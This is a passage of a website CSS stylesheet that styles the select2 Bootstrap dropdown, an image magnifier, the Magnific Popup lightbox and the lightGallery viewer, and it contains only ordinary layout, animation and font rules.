.input-group-sm .select2-container--bootstrap .select2-selection--multiple,
.form-wrap-sm .select2-container--bootstrap .select2-selection--multiple {
	min-height: 40.6px;
}

.select2-container--bootstrap.input-sm .select2-selection--multiple .select2-selection__choice,
.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,
.form-wrap-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice {
	font-size: 14px;
	line-height: 1.5;
	margin: 7.8px 0 0 12px;
	padding: 0 8.8px;
}

.select2-container--bootstrap.input-sm .select2-selection--multiple .select2-search--inline .select2-search__field,
.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,
.form-wrap-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field {
	padding: 0 24px;
	font-size: 14px;
	height: 38.6px;
	line-height: 1.5;
}

.select2-container--bootstrap.input-sm .select2-selection--multiple .select2-selection__clear,
.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,
.form-wrap-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear {
	margin-top: 8.8px;
}

.select2-container--bootstrap.input-lg .select2-selection--single,
.input-group-lg .select2-container--bootstrap .select2-selection--single,
.form-wrap-lg .select2-container--bootstrap .select2-selection--single {
	border-radius: 6px;
	font-size: 22px;
	height: 58.4px;
	line-height: 1.33333;
	padding: 13.2px 51px 13.2px 36px;
}

.select2-container--bootstrap.input-lg .select2-selection--single .select2-selection__arrow,
.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,
.form-wrap-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow {
	width: 5px;
}

.select2-container--bootstrap.input-lg .select2-selection--single .select2-selection__arrow b,
.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,
.form-wrap-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b {
	border-width: 5px 5px 0 5px;
	margin-left: -5px;
	margin-left: -13.2px;
	margin-top: -2.5px;
}

.select2-container--bootstrap.input-lg .select2-selection--multiple,
.input-group-lg .select2-container--bootstrap .select2-selection--multiple,
.form-wrap-lg .select2-container--bootstrap .select2-selection--multiple {
	min-height: 58.4px;
}

.select2-container--bootstrap.input-lg .select2-selection--multiple .select2-selection__choice,
.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,
.form-wrap-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice {
	font-size: 22px;
	line-height: 1.33333;
	border-radius: 4px;
	margin: 12.2px 0 0 18px;
	padding: 0 13.2px;
}

.select2-container--bootstrap.input-lg .select2-selection--multiple .select2-search--inline .select2-search__field,
.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,
.form-wrap-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field {
	padding: 0 36px;
	font-size: 22px;
	height: 56.4px;
	line-height: 1.33333;
}

.select2-container--bootstrap.input-lg .select2-selection--multiple .select2-selection__clear,
.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,
.form-wrap-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear {
	margin-top: 13.2px;
}

.select2-container--bootstrap.input-lg.select2-container--open .select2-selection--single {
	/**
     * Make the dropdown arrow point up while the dropdown is visible.
     */
}

.select2-container--bootstrap.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #474747 transparent;
	border-width: 0 5px 5px 5px;
}

.input-group-lg .select2-container--bootstrap.select2-container--open .select2-selection--single {
	/**
     * Make the dropdown arrow point up while the dropdown is visible.
     */
}

.input-group-lg .select2-container--bootstrap.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #474747 transparent;
	border-width: 0 5px 5px 5px;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--single {
	padding-left: 42px;
	padding-right: 30px;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 0;
	padding-left: 0;
	text-align: right;
	/* 1 */
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float: left;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	left: 30px;
	right: auto;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__arrow b {
	margin-left: 0;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder {
	float: right;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 0;
	margin-right: 15px;
}

.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto;
}

.has-warning .select2-dropdown,
.has-warning .select2-selection {
	border-color: #f0ad4e;
}

.has-warning .select2-container--focus .select2-selection,
.has-warning .select2-container--open .select2-selection {
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f8d9ac;
	border-color: #ec971f;
}

.has-warning.select2-drop-active {
	border-color: #ec971f;
}

.has-warning.select2-drop-active.select2-drop.select2-drop-above {
	border-top-color: #ec971f;
}

.has-error .select2-dropdown,
.has-error .select2-selection {
	border-color: #d84224;
}

.has-error .select2-container--focus .select2-selection,
.has-error .select2-container--open .select2-selection {
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #e98c79;
	border-color: #ac351d;
}

.has-error.select2-drop-active {
	border-color: #ac351d;
}

.has-error.select2-drop-active.select2-drop.select2-drop-above {
	border-top-color: #ac351d;
}

.has-success .select2-dropdown,
.has-success .select2-selection {
	border-color: #5cb85c;
}

.has-success .select2-container--focus .select2-selection,
.has-success .select2-container--open .select2-selection {
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #a3d7a3;
	border-color: #449d44;
}

.has-success.select2-drop-active {
	border-color: #449d44;
}

.has-success.select2-drop-active.select2-drop.select2-drop-above {
	border-top-color: #449d44;
}

.input-group .select2-container--bootstrap {
	display: table;
	table-layout: fixed;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}

.input-group.select2-bootstrap-prepend .select2-container--bootstrap .select2-selection {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.input-group.select2-bootstrap-append .select2-container--bootstrap .select2-selection {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.select2-bootstrap-append .select2-container--bootstrap,
.select2-bootstrap-append .input-group-btn,
.select2-bootstrap-append .input-group-btn .btn,
.select2-bootstrap-prepend .select2-container--bootstrap,
.select2-bootstrap-prepend .input-group-btn,
.select2-bootstrap-prepend .input-group-btn .btn {
	vertical-align: top;
}

.form-input.select2-hidden-accessible {
	position: absolute !important;
	width: 1px !important;
}

.form-inline .select2-container--bootstrap {
	display: inline-block;
}

.mag-host {
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.mag-zoomed-container {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	overflow: hidden;
}

.mag-zoomed-container > * {
	position: absolute;
}

.mag-noflow {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	overflow: hidden;
}

.mag-noflow > * {
	position: absolute;
}

.mag-zoomed img {
	display: block;
	width: 100%;
	height: 100%;
}

.mag-zone {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 2;
}

[mag-thumb] {
	top: 0;
	left: 0;
}

[mag-thumb] img {
	display: block;
	height: auto;
	max-width: 100%;
}

.mag-lens {
	position: absolute;
	z-index: 2;
}

[mag-zoom] {
	display: none;
}

.mag-js [mag-zoom][mag-toggle="false"] {
	display: block;
}

[mag-flow="inline"] {
	display: inline-block;
	position: relative;
	width: auto;
	height: auto;
}

[mag-flow="inline"] .mag-thumb {
	position: relative;
}

[mag-theme="default"].mag-zoomed-bg {
	background: black;
}

[mag-theme="default"] .mag-lens {
	box-shadow: 0 0 4px black;
	border: 1px solid white;
	background: rgba(255, 255, 255, 0.25);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

[mag-theme="default"][mag-position-event="move"] {
	cursor: crosshair;
}

[mag-theme="default"][mag-position="drag"],
[mag-theme="default"][mag-position-event="hold"] {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}

[mag-theme="default"][mag-position="drag"].mag--dragging,
[mag-theme="default"][mag-position-event="hold"].mag--dragging {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

.img-thumbnail {
	width: 100%;
}

.img-thumbnail > div {
	width: 100%;
}

/*
* @subsection   Magnific Popup
*/
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.mfp-close:hover {
	cursor: pointer;
	color: #ECECEC;
}

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044;
}

.mfp-preloader a {
	color: #CCC;
}

.mfp-preloader a:hover {
	color: #FFF;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

button.mfp-close, button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none;
}

button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-close:active {
	top: 1px;
}

.mfp-close-btn-in .mfp-close {
	color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 0;
	display: none;
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
	margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7;
}

.mfp-arrow-left {
	left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
	right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
	top: -40px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000;
}

/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
	line-height: 0;
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444;
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-figure figure {
	margin: 0;
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	/**
       * Remove all paddings around the image on small screen
       */
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0;
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%;
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}

.mfp-ie7 .mfp-img {
	padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
	padding: 0;
}

.mfp-ie7 .mfp-content {
	padding-top: 44px;
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0;
}

@font-face {
	font-family: 'lg';
	src: url("../fonts/lg.eot?n1z373");
	src: url("../fonts/lg.eot?#iefixn1z373") format("embedded-opentype"), url("../fonts/lg.woff?n1z373") format("woff"), url("../fonts/lg.ttf?n1z373") format("truetype"), url("../fonts/lg.svg?n1z373#lg") format("svg");
	font-weight: normal;
	font-style: normal;
}

.lg-icon {
	font-family: 'lg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.lg-actions .lg-next, .lg-actions .lg-prev {
	background-color: rgba(0, 0, 0, 0.45);
	border-radius: 2px;
	color: #999;
	cursor: pointer;
	display: block;
	font-size: 22px;
	margin-top: -10px;
	padding: 8px 10px 9px;
	position: absolute;
	top: 50%;
	z-index: 1090;
	border: none;
	outline: none;
}

.lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled {
	pointer-events: none;
	opacity: 0.5;
}

.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover {
	color: #FFF;
}

.lg-actions .lg-next {
	right: 20px;
}

.lg-actions .lg-next:before {
	content: "\e095";
}

.lg-actions .lg-prev {
	left: 20px;
}

.lg-actions .lg-prev:after {
	content: "\e094";
}

@-webkit-keyframes lg-right-end {
	0% {
		left: 0;
	}
	50% {
		left: -30px;
	}
	100% {
		left: 0;
	}
}

@-moz-keyframes lg-right-end {
	0% {
		left: 0;
	}
	50% {
		left: -30px;
	}
	100% {
		left: 0;
	}
}

@-ms-keyframes lg-right-end {
	0% {
		left: 0;
	}
	50% {
		left: -30px;
	}
	100% {
		left: 0;
	}
}

@keyframes lg-right-end {
	0% {
		left: 0;
	}
	50% {
		left: -30px;
	}
	100% {
		left: 0;
	}
}

@-webkit-keyframes lg-left-end {
	0% {
		left: 0;
	}
	50% {
		left: 30px;
	}
	100% {
		left: 0;
	}
}

@-moz-keyframes lg-left-end {
	0% {
		left: 0;
	}
	50% {
		left: 30px;
	}
	100% {
		left: 0;
	}
}

@-ms-keyframes lg-left-end {
	0% {
		left: 0;
	}
	50% {
		left: 30px;
	}
	100% {
		left: 0;
	}
}

@keyframes lg-left-end {
	0% {
		left: 0;
	}
	50% {
		left: 30px;
	}
	100% {
		left: 0;
	}
}

.lg-outer.lg-right-end .lg-object {
	-webkit-animation: lg-right-end 0.3s;
	-o-animation: lg-right-end 0.3s;
	animation: lg-right-end 0.3s;
	position: relative;
}

.lg-outer.lg-left-end .lg-object {
	-webkit-animation: lg-left-end 0.3s;
	-o-animation: lg-left-end 0.3s;
	animation: lg-left-end 0.3s;
	position: relative;
}

.lg-toolbar {
	z-index: 1092;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.45);
}

.lg-toolbar .lg-icon {
	color: #999;
	cursor: pointer;
	float: right;
	font-size: 24px;
	height: 47px;
	line-height: 27px;
	padding: 10px 0;
	text-align: center;
	width: 50px;
	text-decoration: none !important;
	outline: medium none;
	-webkit-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
	transition: color 0.2s linear;
}

.lg-toolbar .lg-icon:hover {
	color: #FFF;
}

.lg-toolbar .lg-close:after {
	content: "\e070";
}

.lg-toolbar .lg-download:after {
	content: "\e0f2";
}

.lg-sub-html {
	background-color: rgba(0, 0, 0, 0.45);
	bottom: 0;
	color: #EEE;
	font-size: 16px;
	left: 0;
	padding: 10px 40px;
	position: fixed;
	right: 0;
	text-align: center;
	z-index: 1090;
}

.lg-sub-html h4 {
	margin: 0;
	font-size: 13px;
	font-weight: bold;
}

.lg-sub-html p {
	font-size: 12px;
	margin: 5px 0 0;
}

#lg-counter {
	color: #999;
	display: inline-block;
	font-size: 16px;
	padding-left: 20px;
	padding-top: 12px;
	vertical-align: middle;
}

.lg-toolbar, .lg-prev, .lg-next {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
	-moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
	-o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
	transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
}

.lg-hide-items .lg-prev {
	opacity: 0;
	-webkit-transform: translate3d(-10px, 0, 0);
	transform: translate3d(-10px, 0, 0);
}

.lg-hide-items .lg-next {
	opacity: 0;
	-webkit-transform: translate3d(10px, 0, 0);
	transform: translate3d(10px, 0, 0);
}

.lg-hide-items .lg-toolbar {
	opacity: 0;
	-webkit-transform: translate3d(0, -10px, 0);
	transform: translate3d(0, -10px, 0);
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
	-webkit-transform: scale3d(0.5, 0.5, 0.5);
	transform: scale3d(0.5, 0.5, 0.5);
	opacity: 0;
	-webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
	-moz-transition: -moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
	-o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
	transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-outer .lg-thumb-outer {
	background-color: #0D0A0A;
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 1090;
	max-height: 350px;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	-o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing;
}

.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
	-webkit-transition-duration: 0s !important;
	transition-duration: 0s !important;
}

.lg-outer.lg-thumb-open .lg-thumb-outer {
	-webkit-transform: translate3d(0, 0%, 0);
	transform: translate3d(0, 0%, 0);
}

.lg-outer .lg-thumb {
	padding: 10px 0;
	height: 100%;
	margin-bottom: -5px;
	margin-left: auto;
	margin-right: auto;
}

.lg-outer .lg-thumb-item {
	border-radius: 5px;
	cursor: pointer;
	float: left;
	overflow: hidden;
	height: 100%;
	border: 2px solid #FFF;
	border-radius: 4px;
	margin-bottom: 5px;
}

@media (min-width: 1025px) {
	.lg-outer .lg-thumb-item {
		-webkit-transition: border-color 0.25s ease;
		-o-transition: border-color 0.25s ease;
		transition: border-color 0.25s ease;
	}
}

.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
	border-color: #44bef1;
}

.lg-outer .lg-thumb-item img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.lg-outer.lg-has-thumb .lg-item {
	padding-bottom: 120px;
}

.lg-outer.lg-can-toggle .lg-item {
	padding-bottom: 0;
}

.lg-outer.lg-pull-caption-up .lg-sub-html {
	-webkit-transition: bottom 0.25s ease;
	-o-transition: bottom 0.25s ease;
	transition: bottom 0.25s ease;
}

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
	bottom: 100px;
}

.lg-outer .lg-toogle-thumb {
	background-color: #0D0A0A;
	border-radius: 2px 2px 0 0;
	color: #999;
	cursor: pointer;
	font-size: 24px;
	height: 39px;
	line-height: 27px;
	padding: 5px 0;
	position: absolute;
	right: 20px;
	text-align: center;
	top: -39px;
	width: 50px;
}

.lg-outer .lg-toogle-thumb:after {
	content: "\e1ff";
}

.lg-outer .lg-toogle-thumb:hover {
	color: #FFF;
}

.lg-outer .lg-video-cont {
	display: inline-block;
	vertical-align: middle;
	max-width: 1140px;
	max-height: 100%;
	width: 100%;
	padding: 0 5px;
}

.lg-outer .lg-video {
	width: 100%;
	height: 0;
	padding-bottom: 56.25%;
	overflow: hidden;
	position: relative;
}

.lg-outer .lg-video .lg-object {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}

.lg-outer .lg-video .lg-video-play {
	width: 84px;
	height: 59px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -42px;
	margin-top: -30px;
	z-index: 1090;
	cursor: pointer;
}

.lg-outer .lg-has-iframe .lg-video {
	-webkit-overflow-scrolling: touch;
	overflow: auto;
}

.lg-outer .lg-has-vimeo .lg-video-play {
	background: url("../images/vimeo-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-vimeo:hover .lg-video-play {
	background: url("../images/vimeo-play.png") no-repeat scroll 0 -58px transparent;
}

.lg-outer .lg-has-html5 .lg-video-play {
	background: transparent url("../images/video-play.png") no-repeat scroll 0 0;
	height: 64px;
	margin-left: -32px;
	margin-top: -32px;
	width: 64px;
	opacity: 0.8;
}

.lg-outer .lg-has-html5:hover .lg-video-play {
	opacity: 1;
}

.lg-outer .lg-has-youtube .lg-video-play {
	background: url("../images/youtube-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-youtube:hover .lg-video-play {
	background: url("../images/youtube-play.png") no-repeat scroll 0 -60px transparent;
}

.lg-outer .lg-video-object {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
	top: 0;
	left: 0;
}

.lg-outer .lg-has-video .lg-video-object {
	visibility: hidden;
}

.lg-outer .lg-has-video.lg-video-playing .lg-object, .lg-outer .lg-has-video.lg-video-playing .lg-video-play {
	display: none;
}

.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
	visibility: visible;
}

.lg-progress-bar {
	background-color: #333;
	height: 5px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1093;
	opacity: 0;
	-webkit-transition: opacity 0.08s ease 0s;
	-moz-transition: opacity 0.08s ease 0s;
	-o-transition: opacity 0.08s ease 0s;
	transition: opacity 0.08s ease 0s;
}

.lg-progress-bar .lg-progress {
	background-color: #44bef1;
	height: 5px;
	width: 0;
}

.lg-progress-bar.lg-start .lg-progress {
	width: 100%;
}

.lg-show-autoplay .lg-progress-bar {
	opacity: 1;
}

.lg-autoplay-button:after {
	content: "\e01d";
}

.lg-show-autoplay .lg-autoplay-button:after {
	content: "\e01a";
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
	-moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
	-o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
	transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
	-webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
	-moz-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
